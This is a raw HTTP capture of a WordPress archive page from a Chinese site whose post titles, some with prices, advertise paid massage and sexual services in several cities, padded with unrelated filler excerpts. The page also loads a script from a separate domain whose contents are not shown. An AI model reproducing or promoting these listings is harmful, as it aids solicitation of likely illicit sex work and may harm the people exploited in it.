

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ishtongcheng419.com/date/2023/07/
body_size: 14026
content:
	<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
<title>2023 年 7 月 - 上海油压419最新1314论坛</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="上海油压419最新1314论坛 &raquo; Feed" href="http://www.ishtongcheng419.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="上海油压419最新1314论坛 &raquo; 评论 Feed" href="http://www.ishtongcheng419.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ishtongcheng419.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.ishtongcheng419.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genesys-style-css' href='http://www.ishtongcheng419.com/wp-content/themes/genesys/style.css?ver=1.1.2' media='all' />
<link rel='stylesheet' id='geneysys-bootstrap-css-css' href='http://www.ishtongcheng419.com/wp-content/themes/genesys/design-assets/lib/bootstrap.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='geneysys-fontawesome-css-css' href='http://www.ishtongcheng419.com/wp-content/themes/genesys/design-assets/lib/font-awesome/css/all.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='genesys-css-css' href='http://www.ishtongcheng419.com/wp-content/themes/genesys/design-assets/css/theme-ui.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='genesys-fonts-css' href='https://fonts.googleapis.com/css2?family=Yanone+Kaffeesatz&#038;display=swap&#038;ver=6.4.3' media='all' />
<script src="http://www.ishtongcheng419.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.ishtongcheng419.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.ishtongcheng419.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ishtongcheng419.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3LSgKI1tZanpqNXt",ck:"3LSgKI1tZanpqNXt"})</script>
<script type="text/javascript" src="http://www.iysh123.com/static/js/kezy.js"></script>
</head>

		 
<body class="archive date hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
	<header id="masthead" class="site-header">
		 <div class="site-branding container">
			 				<p class="site-title"><a href="http://www.ishtongcheng419.com/" rel="home">上海油压419最新1314论坛</a></p>
				  				<p class="site-description">上海后花园龙凤贵族宝贝论坛</p>
						
          <div class="menu-holder">
			   <nav id="site-navigation" class="main-navigation">
			      <button id="hamburger" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				  <img id="ham-menu" class="plus" src="http://www.ishtongcheng419.com/wp-content/themes/genesys/img/open-menu.png"/>
		       </button>

			<div id="primary-menu" class="menu"></div>
			   
		      </nav><!-- #site-navigation -->	
		  </div><!--menu-holder-->	
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    <div class="container">
		<div class="row">
			<div class="col-md-8 archives">
	           <main id="primary" class="site-main">

					
						<header class="page-header">
							<h1 class="page-title">月度归档： <span>2023 年 7 月</span></h1>			            </header><!-- .page-header -->

			
<article id="post-509" class="post-509 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729509/" aria-hidden="true" tabindex="-1">
				<img width="336" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/588907128.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="虹口398水磨四通" decoding="async" fetchpriority="high" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/588907128.jpg 336w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/588907128-168x300.jpg 168w" sizes="(max-width: 336px) 100vw, 336px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729509/" rel="bookmark">虹口398水磨四通</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729509/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-29T08:39:09+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>识才辨物决不能只看外表，而要透过现象看本 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729509/#respond">Leave a Comment<span class="screen-reader-text"> on 虹口398水磨四通</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-509 -->

<article id="post-506" class="post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-hhy">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729506/" aria-hidden="true" tabindex="-1">
				<img width="221" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/586672193.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="徐汇漕河泾最新油压" decoding="async" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/586672193.jpg 221w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/586672193-111x300.jpg 111w" sizes="(max-width: 221px) 100vw, 221px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729506/" rel="bookmark">徐汇漕河泾最新油压</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729506/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:38:07+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:39:32+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>七八年前，加入失去联系很多年的同学群。但 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729506/#respond">Leave a Comment<span class="screen-reader-text"> on 徐汇漕河泾最新油压</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-506 -->

<article id="post-503" class="post-503 post type-post status-publish format-standard has-post-thumbnail hentry category-ylmaps">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729503/" aria-hidden="true" tabindex="-1">
				<img width="287" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/580479431.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="自荐1500pqq油压火爆" decoding="async" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/580479431.jpg 287w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/580479431-144x300.jpg 144w" sizes="(max-width: 287px) 100vw, 287px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729503/" rel="bookmark">自荐1500pqq油压火爆</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729503/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:37:17+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:37:24+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>不知不觉，来这里已经很长时间了，有一搭没 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729503/#respond">Leave a Comment<span class="screen-reader-text"> on 自荐1500pqq油压火爆</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-503 -->

<article id="post-500" class="post-500 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729500/" aria-hidden="true" tabindex="-1">
				<img width="397" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/579520916.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="干磨300左右的" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/579520916.jpg 397w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/579520916-199x300.jpg 199w" sizes="(max-width: 397px) 100vw, 397px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729500/" rel="bookmark">干磨300左右的</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729500/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-29T08:35:51+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>生命之所以是生命，正因上海干磨水磨服务是 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729500/#respond">Leave a Comment<span class="screen-reader-text"> on 干磨300左右的</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-500 -->

<article id="post-497" class="post-497 post type-post status-publish format-standard has-post-thumbnail hentry category-ylmaps">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729497/" aria-hidden="true" tabindex="-1">
				<img width="358" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/579125768.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="龙凤宝贝自荐" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/579125768.jpg 358w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/579125768-179x300.jpg 179w" sizes="(max-width: 358px) 100vw, 358px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729497/" rel="bookmark">龙凤宝贝自荐</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729497/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:34:31+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:35:06+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>上海网友自荐一直希望通过技术手段帮助每个 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729497/#respond">Leave a Comment<span class="screen-reader-text"> on 龙凤宝贝自荐</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-497 -->

<article id="post-494" class="post-494 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729494/" aria-hidden="true" tabindex="-1">
				<img width="333" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/577792386.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="千花自荐妮妮" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/577792386.jpg 333w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/577792386-167x300.jpg 167w" sizes="(max-width: 333px) 100vw, 333px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729494/" rel="bookmark">千花自荐妮妮</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729494/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-29T08:33:33+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>话说老兄你为了将来你的真心真情不物质纯情 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729494/#respond">Leave a Comment<span class="screen-reader-text"> on 千花自荐妮妮</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-494 -->

<article id="post-491" class="post-491 post type-post status-publish format-standard has-post-thumbnail hentry category-hhy">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729491/" aria-hidden="true" tabindex="-1">
				<img width="362" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/570230480.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="干磨00后的体验" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/570230480.jpg 362w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/570230480-181x300.jpg 181w" sizes="(max-width: 362px) 100vw, 362px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729491/" rel="bookmark">干磨00后的体验</a></h2>			<div class="entry-meta">
